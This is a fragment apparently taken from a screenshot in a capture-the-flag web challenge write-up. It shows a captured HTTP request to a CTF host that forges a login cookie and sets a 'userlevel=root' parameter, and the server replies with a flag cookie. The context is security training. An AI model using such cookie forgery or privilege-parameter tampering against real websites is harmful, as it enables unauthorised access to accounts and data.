 Referer:
http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/web/04/290bca70c7dae93db6644fa00b9d83b9.php
?act=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IsLogin=1; session=97793663-b877-4701-a17a-114edf4c7bfa
content=123&userlevel=root&Submit=%C1%F4%D1%D4
? < + > Type a search term 0 match
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 24 Sep 2015 12:21:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.12
Set-Cookie: Flag=%7BNSCTF_76b44eac527ad5c8789f5d2e0f1ede9a%7D; expires=Thu, 24-Sep-2015 12:22:56
GMT; Max-Age=60
Vary: Accept-Encoding